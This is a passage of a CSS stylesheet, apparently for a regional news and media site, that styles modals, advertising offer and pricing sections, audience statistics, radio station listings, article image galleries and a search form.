.footer__contacts-tel{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.overlay{display:none;position:fixed;width:100%;height:100%;top:0;z-index:100}.overlay__bg{width:100%;height:100%;position:absolute;background-color:rgba(28,34,55,.5);top:0;z-index:110}.modal{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);max-width:370px;min-height:300px;width:100%;background-color:#fff;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.4);box-shadow:0 1px 3px rgba(0,0,0,.4);border-radius:10px;padding:20px 20px 40px 30px;z-index:150}@media (min-width:320px) and (max-width:575px){.modal{width:99%}}.modal_thanks{min-height:225px}.modal_mediakit{margin-top:1%}.modal_mediakit img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.modal__close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:20px;right:10px;cursor:pointer;width:36px;height:36px}.modal__close .modal__icon-close{width:24px;height:24px;fill:#a0aaba}.modal__close:hover .modal__icon-close{fill:#23cea5}.modal__subtitle{font-family:Roboto,sans-serif;font-weight:600;font-size:24px;line-height:29px;color:#fe5f55;margin-top:10px;margin-bottom:25px}.modal__text{font-style:normal;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}.modal__text_long{max-width:300px;margin-bottom:30px}.modal__social-subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57;margin-bottom:15px}.modal__socials{display:-webkit-box;display:-ms-flexbox;display:flex;list-style:none;margin-bottom:30px}.modal__social-item{width:56px;height:56px;margin-right:11px}.modal__social-item:last-child{margin-right:0}.modal__social-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:56px;height:56px;border-radius:28px;background-color:#eff1f3}.modal__social-link .icon__social{width:24px;height:24px;fill:#657395}.modal__social-link:hover .icon__social{fill:#23cea5}.modal__feed-subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57;margin-bottom:15px}.modal__feed-form{margin-right:10px;margin-bottom:30px}.modal__feed-form-wrap{width:300px;display:-webkit-box;display:-ms-flexbox;display:flex}.modal .input__wrap{position:relative}.modal .input__wrap .modal__feed-input{display:inline-block;width:220px;height:46px;border-radius:23px 0 0 23px;padding:12px 20px;color:#2f3d57;border:2px solid #d0d9e4;border-right:none;outline:0;-webkit-box-shadow:none;box-shadow:none}@media (min-width:320px) and (max-width:575px){.modal .input__wrap .modal__feed-input{width:175px}}.modal .input__wrap .modal__feed-input:focus{height:46px;border:2px solid #23cea5;border-right:none;outline:0;-webkit-box-shadow:none;box-shadow:none}.modal .input__wrap .floating-label{position:absolute;pointer-events:none;left:20px;top:14px;font-style:normal;font-weight:400;font-size:16px;color:#758291}.modal .modal__feed-button{width:80px;height:46px;padding:5px 24px 5px 20px;background:#23cea5;border-radius:0 23px 23px 0;cursor:pointer}.modal .modal__feed-button:hover{background-color:#fe5f55}.modal .modal__feed-button .modal__mail-icon{fill:#fff}.modal .input__wrap.error .modal__feed-input{border:2px solid #e26363;border-radius:23px 0 0 23px}.modal .input__wrap.error .invalid-feedback{display:block;position:absolute;top:48px;left:18px;color:#e26363;font-weight:400;font-size:11px;line-height:15px}.modal__hide{width:150px;display:inline-block;font-weight:400;font-size:14px;line-height:19px;text-decoration:underline;color:#657395;cursor:pointer}.modal__hide:hover{text-decoration:none}.modal__thanks-done{width:122px;height:46px;background-color:#23cea5;border-radius:23px;font-weight:700;font-size:16px;line-height:22px;color:#fff;cursor:pointer;outline:0}.modal__thanks-done:hover{background-color:#fe5f55}.modal_mediakit{margin:0;padding:0;width:100%;max-width:320px;padding:30px;padding-top:15px}@media (min-width:320px) and (max-width:575px){.modal_mediakit{max-width:100%;height:100vh;overflow:scroll;border-radius:0}}@media (min-width:576px) and (max-width:767px){.modal_mediakit{max-width:100%;height:100vh;overflow:scroll;border-radius:0}}@media (min-width:768px) and (max-width:991px){.modal_mediakit{max-width:100%;height:100vh;overflow:scroll;border-radius:0}}@media (min-width:992px) and (max-width:1199px){.modal_mediakit{max-width:100%;height:100vh;overflow:scroll;border-radius:0}}@media (min-width:1200px) and (max-width:1350px){.modal_mediakit{max-width:220px}}@media (min-width:1351px) and (max-width:1680px){.modal_mediakit{max-width:220px}}.modal_mediakit-content{width:100%;height:auto}@media (max-width:1199px){.modal_mediakit-content{padding-bottom:30px}}.modal_mediakit-subtitle{font-family:Roboto,sans-serif;font-weight:600;font-size:18px;line-height:24px;color:#fe5f55;margin-top:0}.modal_mediakit-img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.modal_mediakit-link{display:inline-block;font-weight:400;font-size:16px;line-height:22px;color:#15be9c;text-decoration:none}.modal_mediakit-link:hover{text-decoration:underline}#thanks{display:none}#subscription{display:none}#mediakit{display:none}.preloader{position:fixed;left:0;top:0;right:0;bottom:0;width:100%;height:100%;overflow:hidden;background-color:#fff;z-index:1001;color:#eee}.preloader__wrap{position:relative;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:252px;height:242px;text-align:center}.preloader__image{width:200px;height:200px;text-align:center}.preloader__text{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:28px;line-height:36px;color:#657395;text-align:center}.loaded_hiding .preloader{-webkit-transition:.3s opacity;-o-transition:.3s opacity;transition:.3s opacity;opacity:0}.loaded .preloader{display:none}.promo-header{margin-bottom:40px}.promo-header__logo{display:block;padding:35px 0}.promo-header__logo .icon__logo{width:210px;height:18px;fill:#fe5f55}.promo-header__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:32px;line-height:39px;text-align:center;color:#2f3d57;padding-top:15px;padding-bottom:15px}@media (min-width:320px) and (max-width:575px){.promo-header__title{font-size:24px;line-height:29px}}@media (min-width:576px) and (max-width:767px){.promo-header__title{font-size:32px;line-height:39px}}.promo-header__image{width:100%;min-height:100%;margin-bottom:40px}.promo-header__image img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.promo-header .about{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:25px;color:#2f3d57}@media (min-width:320px) and (max-width:575px){.promo-header .about{font-size:16px;line-height:25px;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.promo-header .about{margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.promo-header .about{margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){.promo-header .about{margin-bottom:30px}}.promo-header .about__link{color:#15be9c}.promo-header .about__accent{color:#fe5f55}.promo-header .benchmarks__title{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#2f3d57;margin-bottom:30px}.promo-header .benchmarks__item{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:320px) and (max-width:575px){.promo-header .benchmarks__item{margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.promo-header .benchmarks__item{margin-bottom:30px}}.promo-header .benchmarks__item-icon{width:60px;height:60px;margin-right:20px}.promo-header .benchmarks__item-value{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#fe5f55}.promo-header .benchmarks__item-name{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57}.audience{margin-bottom:40px}.audience__title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.audience__title{font-size:32px;line-height:39px}}.audience__age-title{font-family:Roboto,sans-serif;font-weight:700;font-size:28px;line-height:36px;color:#2f3d57;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.audience__age-title{font-size:24px;line-height:36px}}.audience__age-subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#2f3d57;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.audience__age-subtitle{font-size:18px;line-height:22px}}.audience__age-key{font-family:Roboto,sans-serif;font-weight:500;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:20px}.audience__age-key .audience__age-round{display:inline-block;width:12px;height:12px;border-radius:6px;margin-right:8px}.audience__age-key .audience__age-round.dpink{background-color:#7be2c9}.audience__age-key .audience__age-round.salmon-p{background-color:#23cea5}.audience__age-key .audience__age-round.salmon{background-color:#fe5f55}.audience__age-key .audience__age-round.lred{background-color:#ff938c}.audience__age-key .audience__age-round.cruise{background-color:#fec8c5}.audience__age-key .audience__age-round.lgreen{background-color:#b4eee0}.audience__age-value{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#2f3d57;margin-bottom:20px}.audience__age .diagram{margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.audience__sex{margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.audience__sex{margin-bottom:30px}}.audience__sex-title{font-family:Roboto,sans-serif;font-weight:700;font-size:28px;line-height:36px;color:#2f3d57;margin-bottom:15px}.audience__sex-logo{display:block;width:90px;height:220px;margin:0 auto;margin-bottom:10px}.audience__sex-value{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;min-height:79px;background-color:#eff1f3;border-radius:15px;font-family:Roboto,sans-serif;font-weight:500;font-size:18px;line-height:25px;color:#2f3d57}.audience__sex-value span{font-weight:700;font-size:28px;line-height:30px}.audience__devices-title{font-family:Roboto,sans-serif;font-weight:700;font-size:28px;line-height:36px;color:#2f3d57;margin-bottom:15px}.audience__devices-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:90px;background-color:#eff1f3;border-radius:15px;margin-bottom:20px;overflow:hidden}.audience__devices-icon{padding:15px 20px;background-color:#d0d9e4}.audience__devices-icon .devices-icon{width:60px;height:60px;fill:#2f3d57}.audience__devices-value{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-left:30px;font-family:Roboto,sans-serif;font-style:normal;font-weight:500;font-size:18px;line-height:25px;color:#2f3d57}.audience__devices-value span{font-weight:700;font-size:28px;line-height:30px}.offer .offer__banners-top{margin-bottom:40px}.offer .offer__banners-bottom{margin-bottom:40px}.offer .article-top{margin-bottom:40px}.offer .article-bottom{margin-bottom:40px}.offer__title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.offer__title{font-size:32px;line-height:39px}}@media (min-width:768px) and (max-width:991px){.offer__prices{margin-bottom:50px}}.offer__prices-title{font-family:Roboto,sans-serif;font-weight:700;font-size:28px;line-height:36px;color:#2f3d57;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.offer__prices-title{font-size:24px;line-height:36px}}.offer__prices__type{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#fe5f55;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.offer__prices__type{font-size:18px;line-height:22px}}.offer__prices__type_pink{color:#15be9c}.offer__prices-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.offer__prices-list{margin-bottom:30px}}.offer__prices-item{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57;background-color:#eff1f3;border-radius:6px;padding:12px 20px;margin-bottom:5px}@media (min-width:320px) and (max-width:575px){.offer__prices-item{font-size:18px;line-height:22px}}.offer__prices-velue{color:#fe5f55}.offer__prices-velue_lgreen{color:#15be9c}.offer__prices-text{font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.offer__prices-text{font-size:18px;line-height:25px}}.offer__prices-text span{color:#fe5f55}.offer__prices-link{font-weight:400;font-size:18px;line-height:25px;text-decoration:none;color:#15be9c;text-decoration:underline}.offer__prices-link:hover{text-decoration:none}.offer .exemple__text{font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.offer .exemple__text{font-size:18px;line-height:25px}}@media (min-width:992px) and (max-width:1199px){.offer .exemple__text{font-size:18px;line-height:25px}}.offer .exemple__list{padding-left:20px}.offer .exemple__list-item{font-weight:400;font-size:18px;line-height:25px;color:#15be9c;margin-bottom:15px}.offer .exemple__list-item::marker{color:#fe5f55;font-size:18px}.offer__prices-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:46px;font-weight:400;font-size:16px;color:#2f3d57;background-color:#fff;border:1px solid #fe5f55;border-radius:23px;padding:0 45px;outline:0;cursor:pointer}@media (min-width:320px) and (max-width:575px){.offer__prices-btn{width:100%;padding:0;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.offer__prices-btn{width:100%;padding:0;margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.offer__prices-btn{margin-bottom:30px}}.offer__prices-btn:hover{color:#fff;background-color:#23cea5;border:none}.offer__prices-btn:hover svg{fill:#fff}.offer .img-banners__a-1{width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.offer .img-banners__a-1{width:100%;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.offer .img-banners__a-1{width:100%;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.offer .img-banners__a-1{width:100%;margin-bottom:20px}}.offer .img-banners__a-2{width:100%;height:auto;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.offer .img-banners__a-2{width:100%;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.offer .img-banners__a-2{width:100%;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.offer .img-banners__a-2{width:100%;margin-bottom:20px}}.offer .img-banners__a-3{width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.offer .img-banners__a-3{width:100%}}@media (min-width:576px) and (max-width:767px){.offer .img-banners__a-3{width:100%;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.offer .img-banners__a-3{width:100%;margin-bottom:20px}}.offer .img-banners__b-1{width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.offer .img-banners__b-1{width:100%;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.offer .img-banners__b-1{width:100%;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.offer .img-banners__b-1{width:100%;margin-bottom:20px}}.offer .img-banners__b-2{width:100%;height:auto;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.offer .img-banners__b-2{width:100%;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.offer .img-banners__b-2{width:100%;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.offer .img-banners__b-2{width:100%;margin-bottom:20px}}.offer .img-banners__b-3{width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.offer .img-banners__b-3{width:100%}}@media (min-width:576px) and (max-width:767px){.offer .img-banners__b-3{width:100%;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.offer .img-banners__b-3{width:100%;margin-bottom:20px}}.offer .img-banners__b-4{width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.offer .img-banners__b-4{width:100%}}@media (min-width:576px) and (max-width:767px){.offer .img-banners__b-4{width:100%;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.offer .img-banners__b-4{width:100%;margin-bottom:20px}}.offer .img-banners__article-1{width:100%;height:auto;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.offer .img-banners__article-1{width:100%}}@media (min-width:576px) and (max-width:767px){.offer .img-banners__article-1{width:100%}}@media (min-width:768px) and (max-width:991px){.offer .img-banners__article-1{width:100%}}.offer .img-banners__article-2{width:100%;height:auto;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.offer .img-banners__article-2{width:100%}}@media (min-width:576px) and (max-width:767px){.offer .img-banners__article-2{width:100%}}@media (min-width:768px) and (max-width:991px){.offer .img-banners__article-2{width:100%}}.offer .img-banners__article-3{width:100%;height:auto;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.offer .img-banners__article-3{width:100%}}@media (min-width:576px) and (max-width:767px){.offer .img-banners__article-3{width:100%}}@media (min-width:768px) and (max-width:991px){.offer .img-banners__article-3{width:100%}}.offer .img-banners__article-4{width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.offer .img-banners__article-4{width:100%}}@media (min-width:576px) and (max-width:767px){.offer .img-banners__article-4{width:100%}}@media (min-width:768px) and (max-width:991px){.offer .img-banners__article-4{width:100%}}.socials{margin-bottom:40px}.socials__title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.socials__title{font-size:32px;line-height:39px}}.socials__subtitle{font-family:Roboto,sans-serif;font-weight:500;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:15px}.socials .socials__label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:20px}.socials .socials__label .socials__label-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:56px;height:56px;border-radius:28px;margin-right:20px}.socials .socials__label .socials__label-icon_inst{background:-o-linear-gradient(227.68deg,#ff00e5 0,#ff0c00 48.53%,#ffd600 95.74%);background:linear-gradient(222.32deg,#ff00e5 0,#ff0c00 48.53%,#ffd600 95.74%)}.socials .socials__label .socials__label-icon_fb{background-color:#5468be}.socials .socials__label .socials__icon-facebook{width:24px;height:24px;fill:#fff}.socials .socials__label .socials__icon-inst{width:24px;height:24px;fill:#fff}.socials .socials__label-followers{font-family:Roboto,sans-serif;font-weight:700;font-size:28px;line-height:30px;color:#2f3d57;margin-bottom:3px}@media (min-width:320px) and (max-width:575px){.socials .socials__label-followers{font-size:18px;line-height:22px}}.socials .socials__label-link{display:inline-block;font-family:Roboto,sans-serif;font-style:normal;font-weight:500;font-size:18px;line-height:22px;text-decoration:none;color:#15be9c;text-decoration:underline}@media (min-width:320px) and (max-width:575px){.socials .socials__label-link{width:182px;font-size:16px;line-height:20px;word-break:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}}.socials .socials__label-link:hover{text-decoration:none}.radio-station{margin-bottom:40px}.radio-station__title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.radio-station__title{font-size:32px;line-height:39px}}.radio-station__text{font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.radio-station__text{font-size:18px;line-height:25px}}.radio-station__icon{margin-bottom:30px}.radio-station__icon .logo__nizhynmedia{width:260px;height:98px}@media (min-width:320px) and (max-width:575px){.radio-station__icon .logo__nizhynmedia{width:100%}}.radio-station__price{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#2f3d57;margin-bottom:20px}.radio-station__price-value{color:#fe5f55}.radio-station .radio-station__subtititle{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#2f3d57;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.radio-station .radio-station__subtititle{font-size:18px;line-height:22px}}.radio-station .radio-station__item{padding:15px 30px;background-color:#eff1f3;border-radius:15px;margin-bottom:10px}.radio-station .radio-station__item-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:8px 0}@media (min-width:320px) and (max-width:575px){.radio-station .radio-station__item-wrap{padding-top:0;margin-bottom:10px}}@media (min-width:320px) and (max-width:575px){.radio-station .radio-station__item-wrap{padding-top:0;margin-bottom:10px}}.radio-station .radio-station__item-logo{width:65px;height:35px}.radio-station .radio-station__item-frequency{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57;margin-left:6px}.radio-station .radio-station__item-value{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#fe5f55}@media (min-width:320px) and (max-width:575px){.radio-station .radio-station__item-value{font-size:16px;line-height:20px}}@media (min-width:576px) and (max-width:767px){.radio-station .radio-station__item-value{font-size:16px;line-height:20px}}.radio-station .radio-station__item-day{font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}@media (min-width:320px) and (max-width:575px){.radio-station .radio-station__item-day{margin-bottom:10px}}.offer-info{margin-bottom:70px}.offer-info__title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.offer-info__title{font-size:32px;line-height:39px}}.offer-info__left{margin-bottom:35px}.offer-info__desc{font-style:normal;font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:20px}.offer-info__list{padding-left:20px}@media (min-width:320px) and (max-width:575px){.offer-info__img{display:block;margin:0 auto;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.offer-info__img{display:block;margin:0 auto;margin-bottom:20px}}.offer-info__item{font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:15px}.offer-info__item::marker{font-size:18px;color:#fe5f55}.offer-info__text{font-weight:400;font-size:18px;line-height:25px;color:#2f3d57}@media (min-width:320px) and (max-width:575px){.offer-info__text{font-size:18px;line-height:25px}}.offer-info .icon__content{display:block;width:260px;height:300px}@media (min-width:320px) and (max-width:575px){.offer-info .icon__content{margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.offer-info .icon__content{margin:0 auto;margin-bottom:20px}}.offer-info .icon__courierservice{display:block;width:260px;height:300px}@media (min-width:320px) and (max-width:575px){.offer-info .icon__courierservice{margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.offer-info .icon__courierservice{margin:0 auto;margin-bottom:20px}}.offer-footer{padding-top:30px;padding-bottom:30px}.offer-footer__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:28px;line-height:36px;color:#fe5f55;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.offer-footer__title{font-size:24px;line-height:29px}}.offer-footer .footer__contacts{margin-bottom:50px}.offer-footer .footer__contacts-email{min-width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:30px}.offer-footer .footer__contacts-mails{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.offer-footer .footer__contacts-subtitle{font-weight:700;font-size:16px;line-height:22px;color:#23cea5;margin-bottom:5px}.offer-footer .footer__contacts-tel{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:320px) and (max-width:575px){.offer-footer .footer__contacts-tel a{max-width:100%;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto;word-break:word-break}}.offer-footer .footer__contacts-phones{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.offer-footer .footer__contacts-phones a{max-width:100%}.offer-footer .form__offer-footer{width:100%}.offer-footer .form__offer-footer .input__wrap{position:relative}.offer-footer .form__offer-footer .floating-label{position:absolute;pointer-events:none;left:20px;top:14px;font-style:normal;font-weight:400;font-size:16px;color:#758291}.offer-footer .form__offer-footer-name{position:relative;height:46px;width:410px;border:none;border-radius:23px;padding:12px 20px;margin-bottom:20px;color:#2f3d57}@media (min-width:320px) and (max-width:575px){.offer-footer .form__offer-footer-name{width:100%}}@media (min-width:576px) and (max-width:767px){.offer-footer .form__offer-footer-name{width:100%}}@media (min-width:768px) and (max-width:991px){.offer-footer .form__offer-footer-name{width:100%}}@media (min-width:992px) and (max-width:1199px){.offer-footer .form__offer-footer-name{width:100%}}@media (min-width:1200px) and (max-width:1350px){.offer-footer .form__offer-footer-name{width:100%}}.offer-footer .form__offer-footer-name:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}.offer-footer .form__offer-footer-phone{position:relative;height:46px;width:410px;border:none;border-radius:23px;padding:12px 20px;color:#2f3d57;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.offer-footer .form__offer-footer-phone{width:100%}}@media (min-width:576px) and (max-width:767px){.offer-footer .form__offer-footer-phone{width:100%}}@media (min-width:768px) and (max-width:991px){.offer-footer .form__offer-footer-phone{width:100%}}@media (min-width:992px) and (max-width:1199px){.offer-footer .form__offer-footer-phone{width:100%}}@media (min-width:1200px) and (max-width:1350px){.offer-footer .form__offer-footer-phone{width:100%}}.offer-footer .form__offer-footer-phone:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}.offer-footer .form__offer-footer .form__captcha{width:100%;margin-bottom:30px}.offer-footer .form__offer-footer .form__captcha img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.offer-footer .form__offer-footer-button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:46px;width:156px;border-radius:23px;background-color:#23cea5;font-weight:700;font-size:16px;color:#fff;cursor:pointer;outline:0}.offer-footer .form__offer-footer-button:focus,.offer-footer .form__offer-footer-button:hover{background-color:#fe5f55}.offer-footer .form__offer-footer-button.active{font-size:0}.offer-footer .form__offer-footer-button.active .form__offer-footer-button_loading{fill:#fff;display:block}.offer-footer .form__offer-footer-button .form__offer-footer-button_loading{fill:#fff;display:none}.offer-footer .form__offer-footer .input__wrap.error .form__offer-footer-name,.offer-footer .form__offer-footer .input__wrap.error .form__offer-footer-phone{border:2px solid #e26363;border-radius:23px}.offer-footer .form__offer-footer .input__wrap.error .invalid-feedback{display:block;position:absolute;top:48px;left:18px;color:#e26363;font-weight:400;font-size:11px;line-height:15px}

.article__content-body {
    /*display: flex;*/
    flex-direction: column;
    /*align-items: center;*/
    max-width: 960px;
}
.article__content-body img {
    /*max-height: 600px;*/
    max-width: 100%;
    margin: 0 auto;
    margin-bottom: 7px;
    display: block;
}
.article__content-img_wrap img, .media__photo-img img {
    margin-bottom: 0;
}
.news-gallery-for img {width: 100%}
.slick-prev {left: 10px;}
.slick-next {right: 10px;}
.article__content iframe {max-width: 100%;}
.news-gallery-nav-img {max-height: 180px; overflow: hidden}
.slick-prev, .slick-next {width: 40px;height: 40px;z-index: 1;}
.slick-prev:before {background: url('/img/arrow-left.svg');}
.slick-next:before {background: url('/img/arrow-left.svg'); transform: scaleX(-1)}
.slick-prev:before, .slick-next:before {content:'';width: 40px; height: 40px;background-size: cover;display: block;filter: drop-shadow(0px 3px 1px rgb(0 0 0 / .7));}
/*.article__content-body img {max-width: 100%; height: 100%; width: auto;margin: auto; !*max-height: 600px;*!}*/

.article__content {font-style:normal;font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:20px}
.news-gallery-info__cover, .news-gallery-info-nav__cover {position: relative;}
.news-gallery-info {
    position: absolute;
    width: calc( 100% - 1px);
    bottom: 0;
    left: 0;
    background: rgba(24,24,27,.5);
    padding: 5px 10px;
    color: #e5e7eb;
}
.slick-slide {height: 600px;}
.slider-navigation .slick-slide {margin: 4px 2px;height: auto;}
@media (max-width: 960px) {
    .news-gallery-nav-img {max-height: 132px;}
    .slider-navigation .slick-prev, .slider-navigation .slick-next {bottom: 0;top: auto;}
    .slider-navigation .slick-prev {left: calc(50% - 45px);}
    .slider-navigation .slick-next {right: calc(50% - 45px);}
    .slick-slide {height: auto}
    .article__content blockquote {padding: 30px;}
}
.slick-slide img, .slick-slide .gallery-nav-img {
    max-height: 600px;
    margin-bottom: 0;
}
.slick-slide .gallery-nav-img {
    height: 180px;
    background-size: cover;
    background-position: center;
}
.news-gallery-nav-img img {
    width: 100%;
    height: 100%;
}
@media (max-width: 991px) {
    .article__content .media__photo_small {
        margin: 0 0 30px;
    }
    .article__content .media__photo_small .media__photo-img {
        width: 100%;
    }
    .attention-news__under-dynamic .attention-news__item {
        width: 50%;
    }
}
.search-result {
    margin-bottom: 40px;
}
.search-result__form {
    background: #eff1f3;
    padding: 30px 0;
    margin: 30px 0;
}
.search-result__form .form__search-text {
    width: 100%;
    height: 46px;
    border-radius: 23px;
    padding: 12px 20px;
    position: relative;
    border: 2px solid #23cea5;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 22px;
    color: #2f3d57;
}

.search-result__form .form__search-text:focus {
    border: 2px solid #23cea5;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none
}
.search-result__form .form__search-button {
    display: inline-block;
    height: 46px;
    width: 100%;
    background-color: #23cea5;
    border-radius: 23px;
    font-weight: 700;
    font-size: 16px;
    color: #fff;
    border: none;
    outline: 0;
    cursor: pointer;
}
.search-result__form .form__search-button:hover {
    background: #fe5f55;
}
.sort-line {
    color: #2F3D57;
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
